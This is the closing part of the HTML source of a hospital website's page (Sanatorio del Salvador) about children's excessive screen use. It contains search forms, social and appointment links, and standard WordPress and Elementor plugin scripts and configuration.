action="https://sanatoriodelsalvador.com/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-2ce6792" class="screen-reader-text">Search ...</label>
			<span class="jet-ajax-search__field-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search"></i></span>			<input id="search-input-2ce6792" class="jet-ajax-search__field" type="search" placeholder="Buscar ..." value="" name="s" autocomplete="off" />
							<input type="hidden" name="jsearch" />
						
					</div>
			</div>
	</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count" aria-label="View all results"><span></span> Resultados</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-1 results-area-col-tablet-0 results-area-col-mobile-0 results-area-col-mobile-portrait-1" >
			            <div class="jet-ajax-search__results-list-inner "></div>
					</div>
					<div class="jet-ajax-search__results-footer">
								<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-2b3d155 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="2b3d155" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-72bd79f ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="72bd79f" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Síguenos en:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5fb295d elementor-icon-list--layout-inline elementor-align-center elementor-widget__width-auto elementor-tablet-align-start elementor-widget-tablet__width-inherit elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="5fb295d" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/SanatoriodelSalvador" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"><path d="M16.7,0.3l-2.8,0c-3.1,0-5.1,2.1-5.1,5.4v2.5H6c-0.2,0-0.4,0.2-0.4,0.4v3.6c0,0.2,0.2,0.4,0.4,0.4h2.8v9.1 c0,0.2,0.2,0.4,0.4,0.4h3.6c0.2,0,0.4-0.2,0.4-0.4v-9.1h3.3c0.2,0,0.4-0.2,0.4-0.4l0-3.6c0-0.1,0-0.2-0.1-0.3 c-0.1-0.1-0.2-0.1-0.3-0.1h-3.3V6.1c0-1,0.2-1.5,1.5-1.5l1.9,0c0.2,0,0.4-0.2,0.4-0.4V0.8C17.1,0.5,16.9,0.3,16.7,0.3z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/sanatorio-del-salvador" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"><g>	<path d="M22.7,22.7L22.7,22.7l0-8.3c0-4.1-0.9-7.2-5.6-7.2c-2.3,0-3.8,1.3-4.4,2.4h-0.1V7.5H8v15.1h4.7v-7.5  c0-2,0.4-3.9,2.8-3.9c2.4,0,2.4,2.3,2.4,4v7.4H22.7z"></path>	<path d="M0.4,7.5h4.7v15.1H0.4V7.5z"></path>	<path d="M2.7,0C1.2,0,0,1.2,0,2.7c0,1.5,1.2,2.7,2.7,2.7c1.5,0,2.7-1.2,2.7-2.7C5.4,1.2,4.2,0,2.7,0z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sanatoriodelsalvador/?hl=es-la" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"><g>	<path d="M22.6,6.7c-0.1-1.2-0.2-2-0.5-2.8c-0.3-0.8-0.7-1.4-1.3-2c-0.6-0.6-1.3-1-2-1.3c-0.7-0.3-1.5-0.5-2.8-0.5  C14.8,0,14.4,0,11.3,0C8.3,0,7.9,0,6.7,0.1c-1.2,0.1-2,0.2-2.8,0.5c-0.8,0.3-1.4,0.7-2,1.3c-0.6,0.6-1,1.3-1.3,2  C0.3,4.6,0.1,5.5,0.1,6.7C0,7.9,0,8.3,0,11.3c0,3.1,0,3.5,0.1,4.7c0.1,1.2,0.2,2,0.5,2.8c0.3,0.8,0.7,1.4,1.3,2  c0.6,0.6,1.3,1,2,1.3c0.7,0.3,1.5,0.5,2.8,0.5c1.2,0.1,1.6,0.1,4.7,0.1c3.1,0,3.5,0,4.7-0.1c1.2-0.1,2-0.2,2.8-0.5  c1.5-0.6,2.7-1.8,3.3-3.3c0.3-0.7,0.5-1.5,0.5-2.8c0.1-1.2,0.1-1.6,0.1-4.7C22.7,8.3,22.7,7.9,22.6,6.7z M20.6,15.9  c0,1.1-0.2,1.7-0.4,2.1c-0.4,1-1.2,1.8-2.2,2.2c-0.4,0.2-1,0.3-2.1,0.4c-1.2,0.1-1.6,0.1-4.6,0.1c-3,0-3.4,0-4.6-0.1  c-1.1,0-1.7-0.2-2.1-0.4c-0.5-0.2-0.9-0.5-1.3-0.8C3,19,2.7,18.5,2.5,18c-0.2-0.4-0.3-1-0.4-2.1c-0.1-1.2-0.1-1.6-0.1-4.6  c0-3,0-3.4,0.1-4.6c0-1.1,0.2-1.7,0.4-2.1C2.7,4.2,3,3.7,3.4,3.4C3.7,3,4.2,2.7,4.7,2.5c0.4-0.2,1-0.3,2.1-0.4  C8,2.1,8.3,2.1,11.4,2.1c3,0,3.4,0,4.6,0.1c1.1,0,1.7,0.2,2.1,0.4C18.5,2.7,19,3,19.3,3.4c0.4,0.4,0.7,0.8,0.8,1.3  c0.2,0.4,0.3,1,0.4,2.1c0.1,1.2,0.1,1.6,0.1,4.6C20.6,14.4,20.6,14.7,20.6,15.9z"></path>	<path d="M11.3,5.5c-3.2,0-5.8,2.6-5.8,5.8c0,3.2,2.6,5.8,5.8,5.8c3.2,0,5.8-2.6,5.8-5.8C17.2,8.1,14.6,5.5,11.3,5.5z   M11.3,15.1c-2.1,0-3.8-1.7-3.8-3.8c0-2.1,1.7-3.8,3.8-3.8c2.1,0,3.8,1.7,3.8,3.8C15.1,13.4,13.4,15.1,11.3,15.1z"></path>	<path d="M18.8,5.3c0,0.8-0.6,1.4-1.4,1.4C16.6,6.6,16,6,16,5.3c0-0.8,0.6-1.4,1.4-1.4C18.2,3.9,18.8,4.5,18.8,5.3z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UC5GUTHeSz02-0Z2Keq_IVyQ?feature=wat" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"><path d="M22.2,5.9c-0.3-1-1-1.7-2-2c-1.8-0.5-8.9-0.5-8.9-0.5s-7.1,0-8.9,0.5c-1,0.3-1.7,1-2,2C0,7.7,0,11.3,0,11.3 s0,3.7,0.5,5.5c0.3,1,1,1.7,2,2c1.8,0.5,8.9,0.5,8.9,0.5s7.1,0,8.9-0.5c1-0.3,1.7-1,2-2c0.5-1.8,0.5-5.5,0.5-5.5S22.7,7.7,22.2,5.9z  M9.1,14.7V7.9l5.9,3.4L9.1,14.7z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-e69543b ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="e69543b" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Solicitar un turno:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c95677a elementor-icon-list--layout-inline elementor-align-center elementor-widget__width-auto elementor-tablet-align-start elementor-widget-tablet__width-inherit elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="c95677a" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:3514529600">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"><path d="M22,16l-5-2.1c-0.1,0-0.3-0.1-0.4-0.1c-0.3,0-0.6,0.2-0.8,0.4l-2.2,2.7c-3.5-1.6-6.2-4.4-7.8-7.8l2.7-2.2 C8.7,6.7,8.9,6.4,8.9,6c0-0.1,0-0.3-0.1-0.4l-2.1-5C6.5,0.3,6.1,0,5.6,0c0,0-0.1,0-0.2,0L0.8,1.1C0.3,1.2,0,1.6,0,2.1 c0,11.4,9.2,20.6,20.6,20.6c0.5,0,0.9-0.3,1-0.8l1.1-4.6c0-0.1,0-0.2,0-0.2C22.7,16.6,22.4,16.2,22,16z"></path></svg>						</span>
										<span class="elementor-icon-list-text">TURNOS: <b>0351 4529600</b></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-051fffb elementor-align-start elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="051fffb" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://turnossanatoriodelsalvador.com/turnos-app/#/inicio" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 651 800" xml:space="preserve"><g>	<g>		<g>			<path d="M147.8,600.3h47.8v47.8c0,17.6,14.3,31.9,31.9,31.9s31.9-14.3,31.9-31.9v-47.8h47.8c17.6,0,31.9-14.3,31.9-31.9     c0-17.6-14.3-31.9-31.9-31.9h-47.8v-47.8c0-17.6-14.3-31.9-31.9-31.9s-31.9,14.3-31.9,31.9v47.8h-47.8     c-17.6,0-31.9,14.3-31.9,31.9C115.9,586,130.1,600.3,147.8,600.3z"></path>			<path d="M619.1,0H31.9C14.3,0,0,14.3,0,31.9v736.2C0,785.7,14.3,800,31.9,800h423.4c7.9,0,16.3-3.1,22.6-9.3l163.8-163.8     c5.9-5.9,9.3-14.1,9.3-22.6V31.9C651,14.3,636.7,0,619.1,0z M487.2,691v-54.8H542C506,672.2,515.1,663.1,487.2,691z M587.2,572.4     L587.2,572.4H455.3c-17.6,0-31.9,14.3-31.9,31.9v131.9H63.8V63.8h523.3V572.4z"></path>			<path d="M147.8,389.3h165c17.6,0,31.9-14.3,31.9-31.9c0-17.6-14.3-31.9-31.9-31.9h-165c-17.6,0-31.9,14.3-31.9,31.9     C115.9,375,130.1,389.3,147.8,389.3z"></path>			<path d="M147.8,291.4h355.5c17.6,0,31.9-14.3,31.9-31.9s-14.3-31.9-31.9-31.9H147.8c-17.6,0-31.9,14.3-31.9,31.9     S130.1,291.4,147.8,291.4z"></path>			<path d="M147.8,193.4h355.5c17.6,0,31.9-14.3,31.9-31.9s-14.3-31.9-31.9-31.9H147.8c-17.6,0-31.9,14.3-31.9,31.9     S130.1,193.4,147.8,193.4z"></path>		</g>	</g></g></svg>						</span>
										<span class="elementor-icon-list-text">PORTAL PACIENTE</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="92" class="elementor elementor-92 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-4c0bae2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c0bae2" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15717f4" data-id="15717f4" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d47958 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search ob-has-background-overlay elementor-widget elementor-widget-search-form" data-id="9d47958" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;,&quot;_ob_searchcop_use_it&quot;:&quot;yes&quot;,&quot;_ob_searchcop_srch_options&quot;:&quot;all&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://sanatoriodelsalvador.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-9d47958">Buscar</label>

					
					<input id="elementor-search-form-9d47958" placeholder="Buscar..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Buscar">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><link rel='stylesheet' id='elementor-post-3578-css' href='https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-3578.css?ver=1768962105' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-1501-css' href='https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-1501.css?ver=1768962105' media='all' />
<link rel='stylesheet' id='elementor-post-2835-css' href='https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-2835.css?ver=1668438048' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.12.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//sanatoriodelsalvador.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.32' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script src="https://sanatoriodelsalvador.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://sanatoriodelsalvador.com/wp-includes/js/wp-util.min.js?ver=938cc5aa445a8e701b68bd36665a3961" id="wp-util-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"rest_api_url":"https://sanatoriodelsalvador.com/wp-json/jet-search/v1/search-posts","action":"jet_ajax_search","nonce":"b6ca4eac4d","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https://sanatoriodelsalvador.com/wp-admin/admin-ajax.php","searchSuggestions":{"ajaxurl":"https://sanatoriodelsalvador.com/wp-admin/admin-ajax.php","get_suggestions_rest_api_url":"https://sanatoriodelsalvador.com/wp-json/jet-search/v1/get-suggestions","add_suggestions_rest_api_url":"https://sanatoriodelsalvador.com/wp-json/jet-search/v1/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"0ae7586364","nonce":"bf7e110133","use_session":"false"}};
var jetSearchSettings = {"rest_api_url":"https://sanatoriodelsalvador.com/wp-json/jet-search/v1/search-posts","action":"jet_ajax_search","nonce":"b6ca4eac4d","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https://sanatoriodelsalvador.com/wp-admin/admin-ajax.php","searchSuggestions":{"ajaxurl":"https://sanatoriodelsalvador.com/wp-admin/admin-ajax.php","get_suggestions_rest_api_url":"https://sanatoriodelsalvador.com/wp-json/jet-search/v1/get-suggestions","add_suggestions_rest_api_url":"https://sanatoriodelsalvador.com/wp-json/jet-search/v1/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"0ae7586364","nonce":"bf7e110133","use_session":"false"}};
//# sourceURL=jet-search-js-extra
</script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.16.1" id="jet-search-js"></script>
<script src="//sanatoriodelsalvador.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script src="//sanatoriodelsalvador.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.32" defer async id="revmin-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.18","ajaxUrl":"https://sanatoriodelsalvador.com/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://sanatoriodelsalvador.com/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://sanatoriodelsalvador.com/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://sanatoriodelsalvador.com/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"0ae7586364","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
</script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.18" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
</script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js?ver=2.2.0" id="jet-anime-js-js"></script>
<script id="jet-popup-frontend-js-extra">
var jetPopupData = {"version":"2.0.20.3","ajax_url":"https://sanatoriodelsalvador.com/wp-admin/admin-ajax.php","isElementor":"true"};
//# sourceURL=jet-popup-frontend-js-extra
</script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=2.0.20.3" id="jet-popup-frontend-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/sanatoriodelsalvador.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sanatoriodelsalvador.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sanatoriodelsalvador.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ab808b3064"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"lightbox_description_src":"caption","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_share":"yes"},"post":{"id":5452,"title":"USO%20EXCESIVO%20DE%20PANTALLA%20EN%20NI%C3%91OS%20-%20Sanatorio%20del%20Salvador","excerpt":"La Dra. Mirta Ferreyra nos informa respecto a los riesgos y consecuencias de la excesiva exposici\u00f3n a pantalas en ni\u00f1os.","featuredImage":"https:\/\/sanatoriodelsalvador.com\/wp-content\/uploads\/2022\/09\/NInos-y-pantallas.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
